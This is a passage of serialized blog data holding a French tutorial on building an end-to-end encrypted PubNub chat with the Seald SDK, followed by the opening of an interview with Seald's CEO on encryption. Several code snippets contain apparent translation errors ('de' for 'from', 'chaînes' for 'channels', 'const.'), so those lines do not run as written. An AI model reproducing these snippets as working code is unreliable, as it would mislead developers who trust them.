r.one2one)\nfor (const m of existingMembers.data.filter(u =&gt; u.id!== currentUser.id)) {\n    if (!one2oneRooms.find(r =&gt; r.users.includes(m.id)))) {\n      \u002F\u002F Nouvel utilisateur trouvé : génération d'une nouvelle chambre one2one\n      const newRoomId = PubNub.generateUUID()\n      const newRoom = new Room({\n            id: newRoomId,\n            utilisateurs: [currentUser.id, m.id],\n            one2one: true,\n            nom: m.name,\n            ownerId: currentUser.id\n          })\n      \u002F\u002F Ajoute la nouvelle chambre à notre liste locale\n      dispatch({\n        type: EDIT_OR_ADD_ROOM,\n        payload: {\n          room: new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name, ownerId : currentUser.id\n          })\n        }\n      })\n      \u002F\u002F Publiez un message &quot;Hello&quot; dans la pièce\n      await pubnub.publish({\n        channel: newRoomId,\n        message: {\n          type: 'message',\n          data: (await sealdSession.encryptMessage('Hello 👋'))\n        }\n      })\n      \u002F\u002F S'abonner à la nouvelle salle\n      pubnub.subscribe({ channels : [newRoomId] })\n      await pubnub.objects.setChannelMetadata({\n        channel: newRoomId,\n        data: {\n          name: 'one2one',\n          custom: {\n            one2one: true,\n            ownerId: currentUser.id,\n          },\n        }\n      })\n      await pubnub.objects.setChannelMembers({\n        channel: newRoomId,\n        uuids: [currentUser.id, m.id]\n      })\n    }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EUne fois que tout cela est fait, l'état initial de notre application \u003Cstrong\u003Eest entièrement défini.\u003C\u002Fstrong\u003E Cependant, nous devons le maintenir à jour.\u003C\u002Fp\u003E\n\u003Cp\u003ECela peut être fait simplement en ajoutant un écouteur d'événements pour les événements \u003Ccode\u003Emembership\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\npubnub.addListener({\n  objects : async function(objectEvent) {\n    if (objectEvent.message.type === 'membership') {\n      if (objectEvent.message.event === 'delete') { \u002F\u002F L'utilisateur est supprimé d'un espace.\n        \u002F*\n        Suppression de la chambre du magasin...\n        *\u002F\n      }\n      if (objectEvent.message.event === 'set') { \u002F\u002F L'utilisateur est ajouté à une chambre.\n        const metadata = await pubnub.objects.getChannelMetadata({ channel : objectEvent.message.data.channel.id })\n        const roomMembers = (await pubnub.objects.getChannelMembers({ channel : objectEvent.message.data.channel.id })).data.map(u =&gt; u.uuid.id)\n        \u002F*\n        Ajout d'une nouvelle chambre au magasin + abonnement au canal de la nouvelle chambre...\n        *\u002F\n      }\n    }\n  }\n})\npubnub.subscribe({ channels : [currentUser.id] }) \u002F\u002F canal sur lequel sont publiés les événements concernant l'utilisateur actuel\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENous pouvons maintenant jeter un coup d'oeil à un salon de discussion \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E en lui-même. Nous allons ensuite nous occuper des salles de groupe.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"recevoiretenvoyerdesmessagesdansunsalondediscussion\"\u003ERecevoir et envoyer des messages dans un salon de discussion 📩\u003C\u002Fh4\u003E\n\u003Cp\u003EDans un fichier \u003Ccode\u003Echat.js\u003C\u002Fcode\u003E, nous aurons toute la logique pour afficher les messages d'une salle de chat.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPour initialiser cette salle,\u003C\u002Fstrong\u003E la seule chose que nous devons faire est de récupérer tous les messages préexistants. Cela peut être fait simplement en connaissant l'ID de la salle.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels : [currentRoomId] })).channels[currentRoomId]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENous pouvons nous abonner au canal pour obtenir les nouveaux messages, et ajouter \u003Cem\u003Eun listner\u003C\u002Fem\u003E pour les afficher en temps réel.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\npubnub.addListener({ message : handleReceiveMessage })\npubnub.subscribe({ channels : [currentRoomId] })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EPour envoyer un message, il suffit de le publier sur le canal :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst handleSubmitMessage = async e =&gt; {\n  \u002F* Quelques vérifications que la pièce est dans un état correct... *\u002F\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: state.message\n    }\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003EPour envoyer un fichier,\u003C\u002Fstrong\u003E nous allons d'abord le télécharger sur PubNub. Ensuite, nous récupérerons l'URI du fichier téléchargé et le publierons sous forme de message dans la salle de discussion.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.jsx *\u002F\n\n\u002F\u002F Téléchargement d'un fichier chiffré\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: myFile,\n  storeInHistory: false\n})\nconst fileURL = await pubnub.getFileUrl({ id: uploadData.id, name: uploadData.name, channel: room.id })\nawait pubnub.publish({\n  channel: state.room.id,\n  message: {\n    type: 'file',\n    url: fileURL,\n    fileName: await sealdSession.encryptMessage(selectedFiles[0].name)\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"grerlesgroupesdediscussion\"\u003EGérer les groupes de discussion 👨‍👩‍👦‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003EPour créer et gérer des groupes, nous aurons besoin d'une interface pour sélectionner les utilisateurs.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"510\" height=\"431\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EUne fois que les membres du groupe ont été sélectionnés,\u003C\u002Fstrong\u003E nous pouvons créer un canal PubNub pour notre salle, puis définir les métadonnées et les membres pour le canal. Le code est très similaire à ce qui est fait pour les salles one2one, nous ne le répéterons donc pas ici.\u003C\u002Fp\u003E\n\u003Cp\u003ENous avons maintenant une application de chat complète. \u003Cstrong\u003EAjoutons le chiffrement de bout-en-bout pour chaque message!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"ajout-du-chiffrement-de-bout-en-bout-avec-seald-\"\u003EAjout du chiffrement de bout-en-bout avec Seald 🔒💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"creruncompteseald\"\u003ECréer un compte Seald 👤\u003C\u002Fh4\u003E\n\u003Cp\u003EPour commencer avec Seald, \u003Cstrong\u003Ecréer un compte d'essai gratuit\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fcreate-sdk?ref=blog.seald.io\"\u003Eici\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EEn atterrissant sur le tableau de bord de Seald, quelques URL et jetons d'API s'affichent.\u003Cbr\u003E\nRécupérez les éléments suivants :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EappId\u003C\u002Fli\u003E\n\u003Cli\u003EapiURL\u003C\u002Fli\u003E\n\u003Cli\u003EkeyStorageURL\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ENous allons ajouter ces clés à notre \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXXXX-XXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXXXX-XXXXXX&quot;,\n  &quot;SEALD_APP_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_API_URL&quot;: &quot;https:\u002F\u002Fapi.staging-0.seald.io&quot;,\n  &quot;SEALD_KEYSTORAGE_URL&quot;: &quot;https:\u002F\u002Fssks.staging-0.seald.io&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E**Pour pouvoir utiliser le SDK de Seald, chaque utilisateur a besoin d'une licence JWT lors de son inscription.\u003C\u002Fp\u003E\n\u003Cp\u003ECes JWT doivent être générés sur le backend en utilisant un secret et un ID secret.\u003C\u002Fp\u003E\n\u003Cp\u003EDepuis la page d'accueil du tableau de bord, copiez le secret JWT et son ID associé dans \u003Ccode\u003Ebackend\u002Fsettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;SEALD_JWT_SECRET_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXX&quot;,\n  &quot;SEALD_JWT_SECRET&quot;: &quot;XXXXXXXXXXXXXXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAu cours de l'appel de l'API d'inscription, nous allons générer un JWT de licence Seald et le renvoyer.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* backend\u002Froutes\u002Faccount.js *\u002F\n\nconst token = new SignJWT({\n  iss: settings.SEALD_JWT_SECRET_ID,\n  jti: uuidv4(), \u002F\u002F\u002F Chaîne aléatoire avec suffisamment d'entropie pour ne jamais se répéter.\n  iat: Math.floor(Date.now() \u002F 1000), \u002F\u002F JWT valide uniquement pendant 10 minutes. `Date.now()` renvoie l'information en millisecondes, ici on en a besoin en secondes.\n  scopes: [3], \u002F\u002F PERMISSION_JOIN_TEAM\n  join_team: true\n})\n  .setProtectedHeader({ alg: 'HS256' })\n\nconst signupJWT = await token.sign(Buffer.from(settings.SEALD_JWT_SECRET, 'ascii'))\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EPour plus d'informations à ce sujet, consultez \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002Fjwt.html?ref=blog.seald.io#creating-a-json-web-token\"\u003Enotre article de documentation sur JWT\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EEnsuite, nous devons \u003Cstrong\u003Einstaller le SDK de Seald.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ENous devons également installer un plugin\u003C\u002Fstrong\u003E pour identifier les utilisateurs sur le serveur Seald. Pour cela, nous allons utiliser le paquet \u003Ccode\u003Esdk-plugin-ssks-password\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ECe plugin permet une authentification simple par mot de passe de nos utilisateurs.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Enpm i -S @seald-io\u002Fsdk @seald-io\u002Fsdk-plugin-ssks-password\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"instanciationdusdkdeseald\"\u003EInstanciation du SDK de Seald 💡\u003C\u002Fh4\u003E\n\u003Cp\u003EEnsuite, nous allons créer un fichier \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E. Dans ce fichier, nous allons commencer par créer une fonction pour instancier le SDK Seald.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nimport SealdSDK from '@seald-io\u002Fsdk-web'\nimport SealdSDKPluginSSKSPassword de '@seald-io\u002Fsdk-plugin-ssks-password'\nimport settings from '.\u002Fsettings.json'\n\nlet sealdSDKInstance = null\n\nconst instantiateSealdSDK = async () =&gt; {\n  sealdSDKInstance = SealdSDK({\n    appId: settings.SEALD_APP_ID,\n    apiURL: settings.SEALD_API_URL,\n    plugins: [SealdSDKPluginSSKSPassword(settings.SEALD_KEYSTORAGE_URL)]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"crationetrcuprationdesidentitsseald\"\u003ECréation et récupération des identités Seald 🔑\u003C\u002Fh4\u003E\n\u003Cp\u003EDans \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E, nous allons également ajouter deux fonctions : une pour créer une identité et une pour en récupérer une. \u003Cstrong\u003EPour créer une identité,\u003C\u002Fstrong\u003E nous avons également besoin de la licence JWT retournée lors de la création du compte.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nexport const createIdentity = async ({ userId, password, signupJWT }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.initiateIdentity({ signupJWT })\n  await sealdSDKInstance.ssksPassword.saveIdentity({ userId, password })\n}\n\nexport const retrieveIdentity = async ({ userId, password }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAu cours de nos flux d'inscription et d'ouverture de session, il nous suffit d'appeler ces fonctions après que l'utilisateur s'est connecté.\u003C\u002Fp\u003E\n\u003Cp\u003EÀ ce stade, chaque fois que notre utilisateur est connecté, il dispose d'un SDK Seald opérationnel, \u003Cstrong\u003Eprêt à chiffrer et déchiffrer\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EAvertissement : Pour une bonne sécurité, le mot de passe doit être pré-haché avant d'être envoyé au serveur d'authentification. Pour plus de détails à ce sujet, veuillez consulter \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#password-also-used-for-authentication\"\u003Ele paragraphe sur l'authentification par mot de passe dans notre documentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"commencezchiffreretdchiffrerlesmessages\"\u003ECommencez à chiffrer et à déchiffrer les messages 🔒🔓\u003C\u002Fh4\u003E\n\u003Cp\u003EChaque salle de chat sera associée à une \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E sur le SDK de Seald.\u003C\u002Fp\u003E\n\u003Cp\u003EChaque fois que nous créons un salon de discussion, \u003Cstrong\u003Eil suffit d'ajouter une ligne pour créer la session de chiffrement,\u003C\u002Fstrong\u003E puis de l'utiliser :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Créez une session Seald\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: [currentUser.id, m.id] },\n  { metadata: newRoomId }\n)\n\u002F\u002F Publiez un message &quot;Hello&quot; dans la pièce\nawait pubnub.publish({\n  channel: newRoomId,\n  message: {\n    type: 'message',\n    data: (await sealdSession.encryptMessage('Hello 👋'))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENotez que notre utilisateur est inclu par défaut comme destinataire de la \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ELorsque nous accédons à une pièce, nous devons obtenir la \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E correspondante. Il peut être récupéré à partir de n'importe quel message ou fichier chiffré. Une fois que nous l'avons, nous le gardons dans la référence du composant.\u003C\u002Fp\u003E\n\u003Cp\u003EEnsuite, nous pouvons simplement utiliser les fonctions \u003Ccode\u003Esession.encryptMessage\u003C\u002Fcode\u003E, \u003Ccode\u003Esession.encryptFile\u003C\u002Fcode\u003E, \u003Ccode\u003Esession.decryptMessage\u003C\u002Fcode\u003E et \u003Ccode\u003Esession.decryptFile\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ECommençons par les messages. Pour envoyer un message :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst handleSubmitMessage = async m =&gt; {\n  \u002F* Une certaine validation que nous sommes dans une pièce valide... *\u002F\n\n  \u002F\u002F s'il n'y a pas encore de session de chiffrement dans le cache, en créer une\n  \u002F\u002F (cela ne devrait jamais arriver, car un &quot;Hello&quot; est envoyé à la création de la salle)\n  if (!sealdSessionRef.current) {\n    sealdSessionRef.current = await getSealdSDKInstance().createEncryptionSession(\n      { userIds: state.room.users },\n      { metadata: state.room.id }\n    )\n  }\n  \u002F\u002F utiliser la session pour chiffrer le message que nous essayons d'envoyer\n  const encryptedMessage = await sealdSessionRef.current.encryptMessage(state.message)\n  \u002F\u002F publier le message chiffré à pubnub\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: encryptedMessage\n    }\n  })\n\n  \u002F* Un peu de nettoyage... *\u002F\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEt quand nous recevons un message :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst decryptMessage = async m =&gt; {\n  \u002F* Filtrer les fichiers... *\u002F\n  let encryptedData = m.message.data\n\n  if (!sealdSessionRef.current) { \u002F\u002F aucune session de chiffrement n'a encore été définie dans le cache\n    \u002F\u002F nous essayons de l'obtenir en analysant le message actuel\n    sealdSessionRef.current = await getSealdSDKInstance().retrieveEncryptionSession({ encryptedMessage : encryptedData })\n    \u002F\u002F maintenant que nous avons une session chargée, déchiffrons.\n  }\n  const decryptedData = await sealdSessionRef.current.decryptMessage(encryptedData)\n  \u002F\u002F nous avons décrypté le message avec succès\n  return {\n    ...m,\n    uuid: m.uuid || m.publisher,\n    value: decryptedData\n  }\n  \u002F* Un peu de gestion des erreurs... *\u002F\n}\n\n\u002F* Autre chose... *\u002F\n\nconst handleReceiveMessage = async m =&gt; {\n  const. decryptedMessage = await decryptMessage(m)\n  setState(draft =&gt; {\n    draft.messages = [...draft.messages, decryptedMessage]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENous utilisons également cette fonction \u003Ccode\u003EdecryptMessage\u003C\u002Fcode\u003E pour déchiffrer tous les messages déjà présents dans la session lors de l'ouverture d'une pièce :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({chaînes : [currentRoomId] })).chaînes[currentRoomId])\nconst clearMessages = fetchedMessages ? await Promise.all(fetchedMessages.map(decryptMessage)) : []\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEt maintenant, les fichiers. Pour télécharger un fichier :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.js *\u002F\n\n\u002F\u002F Chiffrement du fichier\nconst encryptedBlob = await sealdSession.encryptFile(\n  selectedFiles[0],\n  selectedFiles[0].name,\n  { fileSize: selectedFiles[0].size }\n)\nconst encryptedFile = new File([encryptedBlob], selectedFiles[0].name)\n\u002F\u002F Téléchargement du fichier chiffré\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: encryptedFile,\n  storeInHistory: false\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEt pour déchiffrer un fichier :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FMessage.js *\u002F\n\nconst onClick = async () =&gt; {\n  if (state.data.type === 'file') {\n    const response = await fetch(state.data.url)\n    const encryptedBlob = await response.blob()\n    const { data: clearBlob, filename } = await sealdSession.decryptFile(encryptedBlob)\n    const href = window.URL.createObjectURL(clearBlob)\n    \u002F* Create an &lt;a&gt; element and simulate a click on it to download the created objectURL *\u002F\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"grerlesmembresdugroupe\"\u003EGérer les membres du groupe 👨‍👩‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003ELes chats de groupe auront aussi leur \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. À chaque fois qu'un groupe est créé, nous devons en créer une.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F Pour créer l'encryptionSession\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: dialogRoom.selectedUsersId },\n  { metadata: newRoomId }\n)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEnsuite, \u003Cstrong\u003Eà chaque fois que nous modifions les membres du groupe,\u003C\u002Fstrong\u003E nous devrons les ajouter ou les supprimer de celui-ci.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F nous comparons les anciens et les nouveaux membres pour déterminer ceux qui viennent d'être ajoutés ou supprimés\n\nconst usersToRemove = dialogRoom.room.users.filter(id =&gt; !dialogRoom.selectedUsersId.includes(id))\nconst usersToAdd = dialogRoom.selectedUsersId.filter(id =&gt; !dialogRoom.room.users.includes(id))\n\nif (usersToAdd.length &gt; 0) {\n  \u002F\u002F pour chaque utilisateur ajouté, ajoutez-le à la session Seald\n  await dialogRoom.sealdSession.addRecipients({ userIds: usersToAdd })\n  \u002F\u002F puis les ajouter au canal pubnub\n  await pubnub.objects.setChannelMembers({\n    channel: dialogRoom.room.id,\n    uuids: usersToAdd\n  })\n}\n\nif (usersToRemove.length &gt; 0) {\n  \u002F\u002F pour chaque utilisateur supprimé, révoquez-le de la session Seald\n  await dialogRoom.sealdSession.revokeRecipients({ userIds: usersToRemove })\n  \u002F\u002F puis les supprimer du canal pubnub\n  for (const u of usersToRemove) {\n    await pubnub.objects.removeMemberships({\n      channels: [dialogRoom.room.id],\n      uuid: u\n    })\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"conclusion-\"\u003EConclusion ✅\u003C\u002Fh2\u003E\u003Cp\u003EEt le tour est joué !\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003ENous avons réussi à intégrer Seald dans PubNub\u003C\u002Fstrong\u003E avec seulement quelques lignes de code.\u003Cbr\u003E\u003Cbr\u003EMaintenant que le chat est chiffré de bout en bout, \u003Cstrong\u003Evous pouvez assurer à vos utilisateurs que leurs données resteront confidentielles,\u003C\u002Fstrong\u003E même en cas de fuites de données.\u003Cbr\u003E\u003Cbr\u003EComme toujours, \u003Cstrong\u003En'hésitez pas à \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fdiscover?ref=blog.seald.io\"\u003Enous contacter\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E si vous avez besoin de conseils supplémentaires.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003ENous sommes impatients\u003C\u002Fstrong\u003E de voir ce que vous avez construit 🥳.\u003C\u002Fp\u003E\u003Cp\u003EPs : vous utilisez Stream plutôt que PubNub ? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald?ref=blog.seald.io\"\u003EVoici un article qui explique commente intégrer Seald dans PubNub.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:"62b9e15164e40b0001e5abd4",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002FPubNubxSeald_Plan-de-travail-1-copie-4.png",featured:b,visibility:c,created_at:"2022-06-27T18:56:49.000+02:00",updated_at:"2023-10-25T00:51:54.000+02:00",published_at:"2022-06-27T20:03:13.000+02:00",custom_excerpt:o,codeinjection_head:"{\n  \"fr\": \"comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald\",\n  \"en\": \"build-end-to-end-encrypted-chat-with-pubnub-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fwww.pubnub.com\u002Fblog\u002Fbuild-an-end-to-end-encrypted-chat-with-seald-and-pubnub\u002F",url:"https:\u002F\u002Fblog.seald.io\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald\u002F",excerpt:o,reading_time:13,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"Comment créer un chat chiffré de bout-en-bout avec PubNub et Seald ?",meta_description:"Un tutoriel qui vous permettra de construire une messagerie instantanée (chat) chiffrée de bout-en-bout, en utilisant PubNub et Seald.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb760",uuid:"ee8544e7-38a9-470b-b5a2-b6c1bcbb8253",title:"[Interview] Une introduction à la cybersécurité",slug:"une-introduction-a-la-cybersecurite",html:"\u003Cblockquote\u003ETimothée Rebours, Seald : \"il est désormais presque impossible de protéger ou même de définir le périmètre, car tout est étroitement imbriqué\".\u003C\u002Fblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ELe nombre d'appareils connectés et d'utilisateurs augmentant à chaque instant, la sécurisation de grandes quantités de données sensibles devient de plus en plus difficile.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAlors que de plus en plus d'aspects de notre vie se numérisent, de nombreuses entreprises et institutions fournissant des services en ligne peinent à garantir la sécurité des données de leurs utilisateurs. Bien sûr, la mise en place de mesures d'authentification de qualité ou le cryptage du réseau de l'organisation sont un bon début, mais qu'en est-il de l'utilisation du cryptage pour sécuriser les données sensibles des clients ? \u003C\u002Fp\u003E\u003Cp\u003EPour parler de l'importance du chiffrement en matière de sécurité des données, nous nous sommes entretenus avec Timothée Rebours, PDG de Seald, une société qui rend le chiffrement de bout en bout plus facile et plus accessible aux développeurs.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EComment est née l'entreprise Seald ? Quel a été votre parcours depuis votre lancement en 2016 ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELe projet derrière Seald a été créé à Berkeley en 2015, suite à la rencontre de passionnés de cybersécurité et de hackers. La société a été constituée en France en 2016.\u003C\u002Fp\u003E\u003Cp\u003ESeald a une mission : améliorer la sécurité et la vie privée de millions de personnes. Nous avons grandement évolué depuis le début du projet, et nous avons créé toute une série de produits au fil des ans, dont la plupart ont fini par être mis au rebut pour trouver notre positionnement actuel pour lequel notre \u003Cem\u003Eproduct-market fit\u003C\u002Fem\u003E est là.\u003C\u002Fp\u003E\u003Cp\u003EChaque parcours est incroyable. L'équipe de Seald est passionnée et brillante ! Nous avons la chance de rencontrer des clients et prospects aux projets passionnants qui nous aident à construire Seald. Nous sommes extrêmement fiers de ce que nous avons construit grâce à eux.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EPouvez-vous nous présenter ce que vous faites ? Qu'est-ce que le chiffrement de bout en bout ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous voulons aider les développeurs d'applications à protéger les données de leurs utilisateurs sans avoir besoin de compétences en cryptographie. L'intégration de Seald permet à l'entreprise de renforcer la confiance des clients, d'être en conformité et de minimiser les conséquences d'une fuite de données.\u003C\u002Fp\u003E\u003Cp\u003ELe chiffrement de bout en bout est considéré comme la technologie qui offre le plus haut niveau de sécurité sur vos données, c'est pourquoi il est utilisé dans les applications de messagerie instantanée populaires.\u003C\u002Fp\u003E\u003Cp\u003EEn fait, il protège les données de telle sorte que personne, à l'exception des utilisateurs autorisés, ne puisse les lire, pas même les serveurs qui les hébergent ou le développeur de l'application (et pas même Seald, bien 